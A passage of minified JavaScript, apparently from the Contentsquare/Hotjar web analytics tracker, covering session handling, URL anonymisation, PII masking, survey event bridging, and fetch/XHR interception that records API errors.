0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,vn.HJ_DUAL_COLLECT))>-1)?!1:s?!Eu(s)&&!$g(s):!0}var Vw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.C=o,this.Y=c,this.D=u,this.tt=d,this.I=p,this.ft=g,this.Tt=_}start(){if(this.U0()){this.ut(),this.tt.init(),this.Qm=new Qm(this.E,this.S,this.w,this.Y,this.C),this.Qm.init();let t=new fo;if(this.nt=new Td(this.E,this.C,t,this.Tt),this.nt.init(),!ul.isEnabled(vn.HJ_DUAL_COLLECT)){let i=new Dd(this.Y),n=new Md(this.S,i,this.E,this.I,this.ft,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Zm=new _w(this.E,this.M,this.C,i),this.Zm.init(),this.w.addListener(this.Zm)}let e=new kw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.Qm.start()}),e.start()}}U0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var Uw=(()=>{class s{constructor(t,e){this.Q=t,this.yt=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ey()):this.ey();return this.Q.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.sy=t}ey(){if(this.sy)return this.sy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function xh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?kd(r):s.pathname,i=pt(t)?xd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function kd(s){return Kt(s,"/")?s:`/${s}`}function xd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),jw=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.z0=10}overridePath(t,e){if(t===""){this.zr=void 0;return}let i=this.iy(e);i&&(this.$u=i),this.zr=e?this.ry(t,e):t}overrideQuery(t,e){let i=this.iy(e);i&&(this.zu=i),this.Do=e?this.ry(t,e):t}computeOverriddenUrl(t){return this.G0(t)?this.getAnonymizedUrl():t}q0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}G0(t){let e=this.da(this.xt.href);return this.da(t)===e}da(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}iy(t){return pt(t==null?void 0:t.lifespan)&&this.q0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}W0(){return this.$u&&this.$u in ka}Y0(){return this.zu&&this.zu in ka}cleanupOverrideLifespan(){this.W0()&&(this.zr=void 0,this.$u=void 0),this.Y0()&&(this.Do=void 0,this.zu=void 0)}getAnonymizedUrl(){let t=xh(this.xt,this.zr,this.Do);return this.Q.anonymizeUrl(t)}getUrl(){return xh(this.xt,this.zr,this.Do)}getAnonymizedPathAndQuery(){let t=pt(this.zr)?kd(this.zr):this.xt.pathname,e=pt(this.Do)?xd(this.Do):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}ry(t,e){return this.X0(e)?this.K0(t):this.J0(e)?this.Q0(t):t}J0(t){return!!t.decodeURI}Q0(t){return this.ny(t,1,!1)}X0(t){return!!t.decodeURIDeep}K0(t){return this.ny(t,this.z0,!0)}ny(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Hw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Lh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.R=i,this.oy=n,this.rs=o}getRequestParameters(){var t;let e={...Bc(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.oy)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.oy.getSubProjectId()}`),this.Z0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}Z0(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Bw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function Fw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var $w=(()=>{class s{constructor(t){this.ll=t,this.tR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.zs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:Bw(),Attributes:Fw()};this.zs=z.getComputedSelectorSettings(e,this.zs)}init(){this.eR()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new ie(mo[0]);this.Gu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.Gu(e)}getMaskedElementSettings(t){return t?this.ay(this.tR):this.zs}eR(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.ll)===null||u===void 0||u.markClicktalePIIInUse(d),this.Gu(d)}Gu(t){this.zs=this.ay(t)}ay(t){return z.getComputedSelectorSettings(t,this.zs)}}return s})(),zw=60*1e3,Gw=30*1e3,qw=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.sR=po(()=>this.R.refreshSession(),Gw)}onSessionExpired(t){this.iR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.sR():this.rR()&&(this.cy=$.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.iR(t),this.qu=!1}rR(){return!document.hidden&&(!pt(this.cy)||$.now()-this.cy>zw)}}return s})(),Ww=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Vs.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Vs.isEditableNode(n)){if(dr(n)||Xh(n)){Vs.markEditableNode(n);continue}Pt(n)&&this.ly(n)}}}}start(){this.B||(this.B=!0,this.W=new $e(t=>ut(t,e=>{this.ly(e)})),this.W.observe("[contenteditable]"),this.U=new ze(this.Ai,(t,e)=>e==="added"&&this.nR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}ly(t){fe(t).visitAll(e=>{Vs.markEditableNode(e)})}nR(t){Vs.isEditableNode(t.host)&&Vs.markEditableNode(t)}}return s})(),Yw=(()=>{class s{constructor(){this.W=null,this.U=null,this.Wu=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Xh(n)){ss.markEncryptedNode(n);continue}Pt(n)&&this.hy(n)}}}}start(){if(this.B)return;this.B=!0,this.W=new $e(e=>ut(e,i=>{this.hy(i)}));let t=csArray.prototype.join.call(ms(this.Wu),",");this.W.observe(t),this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.oR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!re(t)||this.Wu.has(t)||(this.Wu.add(t),this.W&&this.W.observe(t))}hy(t){fe(t).visitAll(e=>{ss.markEncryptedNode(e)})}oR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),dl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Xw=(()=>{class s extends dl{constructor(t){super(),this.aR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.ko=new dc,this.ko.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.aR.tryToExecute("process gesture event",()=>{if(this.ko.isValidTouchEvent(t))switch(t.type){case"touchstart":this.ko.processActionDown(t);break;case"touchmove":this.ko.processActionMove();break;case"touchend":this.ko.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Kw=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.CR(i,t)&&e(i)}}CR(t,e){let i=se(t);return pe.call(i,e)}isMatchesSelectorSupported(){return!!pe}}return s})(),Jw=(()=>{class s extends oe{constructor(){super(),this.gy=0}onStart(){tt.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.my(),s.IR))}onStop(){tt.isPerfLoggingActive()&&(this.my(),csClearInterval(this.xo))}my(){this.gy>=s.PR||it.counters.methodPerformance.flush()&&this.gy++}}return s.IR=5e3,s.PR=5,s})(),Qw=(()=>{class s{constructor(){}init(){this.Ac=new Jw}onStartTracking(){this.Ac.start()}onOptout(){this.Ac.stop()}onArtificialPageViewEnd(t){t&&this.Ac.stop()}onAfterArtificialPageView(t){t&&this.Ac.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Fr={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Wn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",Zw=(()=>{class s{constructor(t){this._y=[],this.xe=t}Lo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this._y,c)||(csArray.prototype.push.call(this._y,c),this.xe.pushDynamicVariable(u,d)),p&&n&&this.xe.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Lo(e,Fr.surveyInvitationDisplayed,i,Wn.surveyInvitationDisplayed);break;case De.displayed:this.Lo(e,Fr.surveyDisplayed,i,Wn.surveyDisplayed);break;case De.completed:this.Lo(e,Fr.surveyCompleted,i,Wn.surveyCompleted);break;case De.submitted:{if(this.Lo(e,Fr.surveySubmitted,i,Wn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.xe.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.xe.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.Lo(u,Fr.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Vh=["start:hotjar"],tA="static.hj.contentsquare.net",eA=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.C=i,this.wy=n,this.xe=o,this.er=!1,this.Vo=!1}init(){var t,e;this.er=this.E.isSMB,this.Vo=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ut(),this.er&&this.wy.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Vo){let t=this.C.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Vh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Vo){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${tA}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ut(){this.S.register(Vh,t=>{if(t&&(hj.settings=t,gw(),new Rd(this.xe).listen({vocEnabled:this.Vo,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,yw(),Cd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),Ew("Contentsquare")):this.wy.start(),this.Vo)){let i=this.C.getUrl();hj.currentUrl=i,this.er||new Zw(this.xe).listen(),bc(),Id(),Tc(i)}})}}return s})();var Ld=(()=>{class s{constructor(){this.GR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.nd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Jr(this.GR,n=>no(i,n))}canCollect(t,e){return this.qR(t,e)&&this.WR(e)}qR(t,e){return t>=400||t>=200&&t<300&&this.nd.statusCodes.has(t)&&this.YR(e)}YR(t){return Jr(this.nd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}WR(t){return Dc(this.nd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),sA=(()=>{class s extends Ld{constructor(){super(),this.B=!1,this.Yr=null,this.XR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.KR()&&(this.JR(),this.Yr&&this.Yr.activate(),this.B=!0)}stop(){this.B&&(this.Yr&&this.Yr.deactivate(),this.B=!1)}KR(){return!!window.fetch&&typeof window.fetch=="function"}QR(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}JR(){this.Yr||(this.Yr=Me({target:window,methodName:"fetch",hook:this.XR,hookPrepareArgs:this.QR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.ZR(w)||this.Ty(w)||this.tC(w)||this.eC(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ry(c.headers),responseHeaders:this.Ry(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.Ty(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}ZR(t){return t instanceof TypeError}Ty(t){return t instanceof DOMException&&t.name==="AbortError"}eC(t){return t instanceof DOMException&&t.name==="TimeoutError"}tC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.sC,e=>e===t.name)}Ry(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.sC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),iA=0,rA=(()=>{class s extends Ld{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.Xr=null,this.Kr=null,this.Rc=null,this.iC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.rC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.nC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Xr&&this.Xr.activate(),this.Kr&&this.Kr.activate(),this.Rc&&this.Rc.activate(),this.B=!0)}stop(){this.B&&(this.Xr&&this.Xr.deactivate(),this.Kr&&this.Kr.deactivate(),this.B=!1)}Ru(){this.Xr||(this.Xr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.iC,options:{withCallerName:!0}})),this.Kr||(this.Kr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.rC})),this.Rc||(this.Rc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.nC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:iA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=$.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.oC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${n}`:t[this.se].requestHeaders[i]=n)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}oC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),nA=["startDataCollection","data-collection:start"],oA=["data-collection:stop"],aA=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(nA,()=>{this.as.startDataCollection()}),this.S.register(oA,()=>{this.as.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},cA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.hs=i,this.tt=n,this.ir=o,this.L=c,this.Cy=!1,this.Iy=0,this.od=!0,this.Py=!1,this.Gs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.Gs||!this.Cy?this.aC(u,d):this.cC()}}isDataCollectionStarted(){return this.Gs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.lC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.od=!0,this.Py&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.Gs&&(this.Gs=!1,this.w.emitArtificialPageViewEnd(!0),this.ir.stop())}cC(){this.Gs||(this.Gs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ir.start(Ci.Artificial)):this.L.renewSession(!1))}lC(t,e){return e&&!this.Gs?!1:t?!0:this.E.startMode===oo.Manual?!1:!nc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}aC(t,e){if(this.hs.isActive()||(this.Py=!0,this.hC()&&(this.Iy++,this.Iy<2))||!this.od||this.Gs&&!t)return;this.Cy=!0,this.Gs=!0,this.tt.init();let i=t?Ci.Renewal:Ci.Natural;this.ir.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}hC(){return nc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),lA=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let n=this.uC(t,i);if(e){let o=this.dC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}dC(t,e){let i=this.Oy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Oy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}uC(t,e){let i=this.Oy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),hA=(()=>{class s extends dl{constructor(t,e,i){super(),this.Cc=t,this.Ic=e,this.ad=i,this.cd=0,this.fC=new lA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Cc.setCollectionOptions(t),this.Cc.onEvent(e=>this.Ny(e)),this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Ny(e))}onStartTracking(){this.Cc.start(),this.Ic.start()}onStopTracking(){this.Cc.stop(),this.Ic.stop()}Ny(t){let e=this.fC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),uA=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Q=e,this.Sn=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this.Sn};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),dA=(()=>{class s{constructor(){this.pC=64e3,this.gC=5e3,this.mC=2e3,this.My=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.yC=new TextEncoder)}Uo(t){return this.yC.encode(t).byteLength}Dy(t,e,i){let n=0;t[e]&&(n+=this.Uo(t[e]),n>this.My&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Uo(csJSON.stringify(t[i])),n>this.My&&(t[i]=s.truncatedObjectMarker))}EC(t){t.queryParameters&&this.Uo(t.queryParameters)>this.mC&&(t.queryParameters=mt.ELLIPSIS)}SC(t){t.requestBody&&this.Uo(t.requestBody)>this.pC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Uo(t.responseBody)>this.gC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ds?(this.EC(t),this.SC(t),this.Dy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Dy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),fA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),pA=(()=>{class s{constructor(){this.vC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-